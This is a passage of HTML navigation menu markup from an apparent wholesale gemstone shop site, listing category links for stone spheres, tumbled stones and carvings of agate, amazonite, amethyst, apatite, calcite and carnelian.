<div id="cat-48-293">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_indigo_gabbro.cfm'">
Indigo Gabbro Spheres
</h6>
</ul>
</div>
<div id="cat-48-273">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_labradorite_spheres.cfm'">
Labradorite Spheres
</h6>
</ul>
</div>
<div id="cat-48-140">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orange_calcite_spheres3.cfm'">
Orange Calcite Spheres
</h6>
</ul>
</div>
<div id="cat-48-137">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_orbicular_jasper_spheres1.cfm'">
Orbicular Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-627">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-spheres1.cfm'">
Petrified Wood Spheres
</h6>
</ul>
</div>
<div id="cat-48-142">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_quartz_spheres2.cfm'">
Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-672">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-spheres.cfm'">
Rhodonite Spheres
</h6>
</ul>
</div>
<div id="cat-48-136">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_rose_quartz_spheres1.cfm'">
Rose Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-1059">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-spheres-collection.cfm'">
Ruby Tourmaline Spheres
</h6>
</ul>
</div>
<div id="cat-48-161">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_septarian_spheres1.cfm'">
Septarian Spheres
</h6>
</ul>
</div>
<div id="cat-48-1060">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-spheres.cfm'">
Smoky Quartz Spheres
</h6>
</ul>
</div>
<div id="cat-48-649">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_yellow_jasper_spheres.cfm'">
Yellow Jasper Spheres
</h6>
</ul>
</div>
<div id="cat-48-192">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_feldspath_spheres2.cfm'">
Zebradorite Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-83" data-ieswidget="8967">
<a href="cat-tumbled-stones.cfm"> >Tumble Stones </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-83-953">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-954">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-955">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-stones-wholesale.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-956">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-tumbled-stones.cfm'">
Blue Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-957">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-tumbled-stones-wholesale.cfm'">
Carnelian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-958">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-chestnut-jasper-tumbled-stones-wholesale.cfm'">
Chestnut Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-959">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-crocodile-jasper-tumbled-stones-wholesale.cfm'">
Crocodile Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-960">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_crystal_quartz_tumbled_stones.cfm'">
Crystal Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-961">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-desert-jasper-tumbled-stones-wholesale.cfm'">
Desert Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1076">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-fire-quartz-tumbled-stones.cfm'">
Fire Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-962">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-girasol-tumbled.cfm'">
Girasol Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1078">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-green-opal-tumbled-stones.cfm'">
Green Opal Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1080">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-hematite-tumbled.cfm'">
Hematite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1082">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-indigo-gabbro-tumbled-stones.cfm'">
Indigo Gabbro Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-963">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-labradorite-tumbled-stones-wholesale.cfm'">
Labradorite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1079">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-lazulite-sodalite-tumbled-stones.cfm'">
Lazulite / Sodalite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-964">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-petrified-wood-tumbled-stones-wholesale.cfm'">
Petrified Wood Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-965">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rhodonite-tumbled-stones-wholesale.cfm'">
Rhodonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-966">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-rose-quartz-tumbled-stones-wholesale.cfm'">
Rose Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-967">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-ruby-tourmaline-tumbled-stones-wholesale.cfm'">
Ruby Tourmaline Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-970">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-sea-jasper-tumbled-stones-wholesale.cfm'">
Sea Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-968">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-septarian-tumbled-stones-wholesale.cfm'">
Septarian Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-971">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-smoky-quartz-tumbled-stones.cfm'">
Smoky Quartz Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-969">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-yellow-jasper-tumbled-stones-wholesale.cfm'">
Yellow Jasper Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-83-1084">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-zebradorite-tumbled-stones.cfm'">
Zebradorite Tumbled Stones
</h6>
</ul>
</div>
</ul>
</li><li id="cat-86" data-ieswidget="8967">
<a href="cat-rough-for-tumbled-stones.cfm"> >Rough for Tumbling </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
</ul>
</li><li id="cat-55" data-ieswidget="8967">
<a href="cat-agate-products.cfm"> >Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-55-419">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bear-eating-fish.cfm'">
Agate Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-55-750">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bookends.cfm'">
Agate Bookends
</h6>
</ul>
</div>
<div id="cat-55-903">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-bottle-stoppers.cfm'">
Agate Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-55-380">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_bowls.cfm'">
Agate Bowls
</h6>
</ul>
</div>
<div id="cat-55-1054">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-business-card-holders.cfm'">
Agate Business Card Holders
</h6>
</ul>
</div>
<div id="cat-55-1019">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-coasters.cfm'">
Agate Coasters
</h6>
</ul>
</div>
<div id="cat-55-422">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-fetish-animals-carvings.cfm'">
Agate fetish animal carvings
</h6>
</ul>
</div>
<div id="cat-55-355">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-agate-gallets.cfm'">
Agate Gallets
</h6>
</ul>
</div>
<div id="cat-55-370">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-heart-carvings.cfm'">
Agate Hearts
</h6>
</ul>
</div>
<div id="cat-55-423">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-leaves-medium.cfm'">
Agate Leaves
</h6>
</ul>
</div>
<div id="cat-55-443">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-massage-tools.cfm'">
Agate Massage Tools
</h6>
</ul>
</div>
<div id="cat-55-983">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-oval-shapes.cfm'">
Agate Oval Shapes
</h6>
</ul>
</div>
<div id="cat-55-455">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate.cfm'">
Agate Plaques
</h6>
</ul>
</div>
<div id="cat-55-425">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-plaques-flat-500g.cfm'">
Agate Polished One Face
</h6>
</ul>
</div>
<div id="cat-55-295">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-rough-for-sale.cfm'">
Agate Rough
</h6>
</ul>
</div>
<div id="cat-55-331">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_agate_slices.cfm'">
Agate Slices
</h6>
</ul>
</div>
<div id="cat-55-631">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-spheres.cfm'">
Agate Spheres
</h6>
</ul>
</div>
<div id="cat-55-481">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-sunfish.cfm'">
Agate Sunfish Carvings
</h6>
</ul>
</div>
<div id="cat-55-569">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-table-top.cfm'">
Agate Table Top
</h6>
</ul>
</div>
<div id="cat-55-874">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-agate-banded-tumbled-stones.cfm'">
Agate Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-55-612">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_banded_agate_tiles.cfm'">
Banded Agate Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-49" data-ieswidget="8967">
<a href="cat-amazonite2.cfm"> >Amazonite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-49-270">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-minerals.cfm'">
Amazonite Rough
</h6>
</ul>
</div>
<div id="cat-49-271">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-spheres.cfm'">
Amazonite Spheres
</h6>
</ul>
</div>
<div id="cat-49-875">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-tumbled-gemstones.cfm'">
Amazonite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-49-427">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-free-forme-shape.cfm'">
Amazonite Free Form Shape
</h6>
</ul>
</div>
<div id="cat-49-1045">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_zebradorite_rough_on_base.cfm'">
Amazonite Rough on Base
</h6>
</ul>
</div>
<div id="cat-49-1072">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bear-eating-fish.cfm'">
Amazonite Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-49-905">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-bottle-stoppers.cfm'">
Amazonite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-49-1055">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-business-card-holders.cfm'">
Amazonite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-49-424">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amawonite-curled-tail-dolph.cfm'">
Amazonite Curl Tail Dolphin Carvings
</h6>
</ul>
</div>
<div id="cat-49-387">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_fetish_carving.cfm'">
Amazonite Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-49-356">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_gallets.cfm'">
Amazonite Gallets
</h6>
</ul>
</div>
<div id="cat-49-1087">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-gem-gardens-fountains.cfm'">
Amazonite Gem Gardens® Fountains
</h6>
</ul>
</div>
<div id="cat-49-450">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite.cfm'">
Amazonite Hearts
</h6>
</ul>
</div>
<div id="cat-49-437">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-massage.cfm'">
Amazonite Massage Tools
</h6>
</ul>
</div>
<div id="cat-49-975">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-palm-stones.cfm'">
Amazonite Palm Stones
</h6>
</ul>
</div>
<div id="cat-49-429">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-polished-one-face-pof.cfm'">
Amazonite Polished One Face (POF)
</h6>
</ul>
</div>
<div id="cat-49-456">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-skull.cfm'">
Amazonite Skulls
</h6>
</ul>
</div>
<div id="cat-49-555">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-table-top.cfm'">
Amazonite Table Top
</h6>
</ul>
</div>
<div id="cat-49-606">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_tiles.cfm'">
Amazonite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-56" data-ieswidget="8967">
<a href="cat-amethyst1.cfm"> >Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-56-296">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_rough.cfm'">
Amethyst Rough
</h6>
</ul>
</div>
<div id="cat-56-876">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-gem-tumbled-stones-30-45mm.cfm'">
Amethyst Gem Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-853">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-tumbled-gemstone.cfm'">
Amethyst Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-56-457">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-polished-one-face.cfm'">
Amethyst Polished One Face
</h6>
</ul>
</div>
<div id="cat-56-556">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-table-top.cfm'">
Amethyst Table Top
</h6>
</ul>
</div>
<div id="cat-56-611">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_tiles.cfm'">
Amethyst Tiles
</h6>
</ul>
</div>
<div id="cat-56-896">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-bottle-stoppers.cfm'">
Amethyst Bottle Stoppers
</h6>
</ul>
</div>
</ul>
</li><li id="cat-57" data-ieswidget="8967">
<a href="cat-apatite.cfm"> >Apatite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-57-877">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-tumbled-gemstones.cfm'">
Apatite Tumbled Stones
</h6>
</ul>
</div>
<div id="cat-57-322">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-block-rough.cfm'">
Apatite Rough
</h6>
</ul>
</div>
<div id="cat-57-412">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-garden-decor.cfm'">
Apatite Tumbling Rough - Gem Decor Rough
</h6>
</ul>
</div>
<div id="cat-57-405">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-gem-rough.cfm'">
Blue Apatite Gem Rough
</h6>
</ul>
</div>
<div id="cat-57-325">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-spheres.cfm'">
Apatite Spheres
</h6>
</ul>
</div>
<div id="cat-57-461">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-gallets.cfm'">
Apatite Gallets
</h6>
</ul>
</div>
<div id="cat-57-373">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_apatite_hearts1.cfm'">
Apatite Hearts
</h6>
</ul>
</div>
<div id="cat-57-436">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-massage.cfm'">
Apatite Massage Tools
</h6>
</ul>
</div>
<div id="cat-57-458">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-polished-one-face.cfm'">
Apatite Polished One Face
</h6>
</ul>
</div>
<div id="cat-57-433">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-fetish-carving.cfm'">
Apatite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-57-459">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-large-apatite-carvings.cfm'">
Large Apatite Carvings
</h6>
</ul>
</div>
<div id="cat-57-645">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bowls.cfm'">
Apatite Bowls
</h6>
</ul>
</div>
<div id="cat-57-1071">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-plates.cfm'">
Apatite Plates
</h6>
</ul>
</div>
<div id="cat-57-782">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-jewelry-boxes.cfm'">
Apatite Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-57-928">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-rough-on-base1.cfm'">
Apatite Rough on Base
</h6>
</ul>
</div>
<div id="cat-57-558">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-table-top.cfm'">
Apatite Table Top
</h6>
</ul>
</div>
<div id="cat-57-897">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-apatite-bottle-stoppers.cfm'">
Apatite Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-57-933">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-apatite-business-card-holders.cfm'">
Blue Apatite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-57-610">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-neon-blue-apatite-tiles.cfm'">
Neon Blue Apatite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-71" data-ieswidget="8967">
<a href="cat-banded-amethyst.cfm"> >Banded Amethyst </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-71-742">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-fetish-carvings.cfm'">
Amethyst Banded Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-71-743">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-hearts.cfm'">
Amethyst Banded Hearts
</h6>
</ul>
</div>
<div id="cat-71-749">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amethyst_banded_obelisks.cfm'">
Amethyst Banded Obelisks
</h6>
</ul>
</div>
<div id="cat-71-747">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-skull-carving.cfm'">
Amethyst Banded Skull Carving
</h6>
</ul>
</div>
<div id="cat-71-979">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amehyst-oval-shapes.cfm'">
Banded Amehyst Oval Shapes
</h6>
</ul>
</div>
<div id="cat-71-748">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bear-eating-fish.cfm'">
Banded Amethyst Bear Eating Fish
</h6>
</ul>
</div>
<div id="cat-71-745">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amethyst-banded-bookends.cfm'">
Banded Amethyst Bookends
</h6>
</ul>
</div>
<div id="cat-71-904">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-bottle-stoppers.cfm'">
Banded Amethyst Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-71-758">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-curl-tail-dolphins.cfm'">
Banded Amethyst Curl Tail Dolphins
</h6>
</ul>
</div>
<div id="cat-71-1073">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-gallets.cfm'">
Banded Amethyst Gallets
</h6>
</ul>
</div>
<div id="cat-71-757">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-banded-amethyst-large-spheres.cfm'">
Banded Amethyst Spheres
</h6>
</ul>
</div>
</ul>
</li><li id="cat-73" data-ieswidget="8967">
<a href="cat-blue-agate1.cfm"> >Blue Agate </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-73-759">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-bear-eating-fish-cavings.cfm'">
Blue Agate Bear Eating Fish Cavings
</h6>
</ul>
</div>
<div id="cat-73-760">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-heart-carvings.cfm'">
Blue Agate Heart Carvings
</h6>
</ul>
</div>
<div id="cat-73-764">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-jewellery-boxes.cfm'">
Blue Agate Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-73-761">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-blue-agate-massage-tools.cfm'">
Blue Agate Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-10" data-ieswidget="8967">
<a href="cat-blue-calcite2.cfm"> >Blue Calcite </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-10-279">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-rough.cfm'">
Blue Calcite Rough
</h6>
</ul>
</div>
<div id="cat-10-11">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite.cfm'">
Blue Calcite Spheres & Eggs
</h6>
</ul>
</div>
<div id="cat-10-360">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_gallets1.cfm'">
Blue Calcite Gallets
</h6>
</ul>
</div>
<div id="cat-10-393">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-hearts.cfm'">
Blue Calcite Hearts
</h6>
</ul>
</div>
<div id="cat-10-438">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-massage.cfm'">
Blue Calcite Massage Tools
</h6>
</ul>
</div>
<div id="cat-10-174">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_blue_calcite_dolphins.cfm'">
Blue Calcite Dolphins
</h6>
</ul>
</div>
<div id="cat-10-299">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-fetish-animals.cfm'">
Blue Calcite Fetish Animals
</h6>
</ul>
</div>
<div id="cat-10-474">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-bears-eating-fish.cfm'">
Blue Calcite Bears Eating Fish
</h6>
</ul>
</div>
<div id="cat-10-473">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-faces.cfm'">
Blue Calcite Faces
</h6>
</ul>
</div>
<div id="cat-10-936">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-business-card-holders1.cfm'">
Blue Calcite Business Card Holders
</h6>
</ul>
</div>
<div id="cat-10-798">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-flames.cfm'">
Blue Calcite Flames
</h6>
</ul>
</div>
<div id="cat-10-803">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-freeforms.cfm'">
Blue Calcite Freeforms
</h6>
</ul>
</div>
<div id="cat-10-1046">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-amazonite-rough-on-base.cfm'">
Blue Calcite Rough on Base
</h6>
</ul>
</div>
<div id="cat-10-540">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-skulls.cfm'">
Blue Calcite Skulls
</h6>
</ul>
</div>
<div id="cat-10-560">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-table-top.cfm'">
Blue Calcite Table Top
</h6>
</ul>
</div>
<div id="cat-10-598">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-calcite-tiles.cfm'">
Blue Calcite Tiles
</h6>
</ul>
</div>
</ul>
</li><li id="cat-60" data-ieswidget="8967">
<a href="cat-blue-quartz.cfm"> >Blue Quartz </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-60-1023">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-quartz-gemstone-coasters.cfm'">
Blue Quartz Coasters
</h6>
</ul>
</div>
<div id="cat-60-514">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-fetish-carvings.cfm'">
Blue Quartz Fetish Carvings
</h6>
</ul>
</div>
<div id="cat-60-511">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-fish-carvings.cfm'">
Blue Quartz Fish Carvings
</h6>
</ul>
</div>
<div id="cat-60-515">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-hearts.cfm'">
Blue Quartz Hearts
</h6>
</ul>
</div>
<div id="cat-60-510">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-opal-bears.cfm'">
Blue Quartz Large Bears
</h6>
</ul>
</div>
<div id="cat-60-516">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-blue-agate-massage-tools.cfm'">
Blue Quartz Massage Tools
</h6>
</ul>
</div>
</ul>
</li><li id="cat-37" data-ieswidget="8967">
<a href="cat-carnelian.cfm"> >Carnelian </a>
<ul class="dropdown-menu multi-level" role="menu" aria-labelledby="dropdownMenu">
<div id="cat-37-107">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_spheres.cfm'">
Carnelian Spheres
</h6>
</ul>
</div>
<div id="cat-37-105">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-eggs.cfm'">
Carnelian Eggs
</h6>
</ul>
</div>
<div id="cat-37-106">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-906">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-bottle-stoppers.cfm'">
Carnelian Bottle Stoppers
</h6>
</ul>
</div>
<div id="cat-37-469">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-cabochons.cfm'">
Carnelian Cabochons
</h6>
</ul>
</div>
<div id="cat-37-673">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-faces.cfm'">
Carnelian Faces
</h6>
</ul>
</div>
<div id="cat-37-388">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_fetish_carving.cfm'">
Carnelian Fetish Animal Carvings
</h6>
</ul>
</div>
<div id="cat-37-358">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-gallets.cfm'">
Carnelian Gallets
</h6>
</ul>
</div>
<div id="cat-37-374">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-gemstone-hearts.cfm'">
Carnelian Hearts
</h6>
</ul>
</div>
<div id="cat-37-783">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-gemstone-carnelian-jewelry-boxes.cfm'">
Carnelian Jewelry Boxes
</h6>
</ul>
</div>
<div id="cat-37-442">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-massage.cfm'">
Carnelian Massage Tools
</h6>
</ul>
</div>
<div id="cat-37-981">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-oval-shapes.cfm'">
Carnelian Palm Stones
</h6>
</ul>
</div>
<div id="cat-37-468">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-polished-one-face.cfm'">
Carnelian Polished One Face
</h6>
</ul>
</div>
<div id="cat-37-280">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-agate-rough.cfm'">
Carnelian Rough
</h6>
</ul>
</div>
<div id="cat-37-1047">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_amazonite_rough_on_base.cfm'">
Carnelian Rough on Base
</h6>
</ul>
</div>
<div id="cat-37-705">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_sinks.cfm'">
Carnelian Sinks
</h6>
</ul>
</div>
<div id="cat-37-670">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat_carnelian_skulls.cfm'">
Carnelian Skulls
</h6>
</ul>
</div>
<div id="cat-37-553">
<ul class="dropdown-submenu">
<h6 onclick="location.href='cat-carnelian-table-top.cfm'">
Carnelian Table Top
</h6>
</ul>
</div>
<div id="cat-37-601">
<ul class="dropdown-submenu">
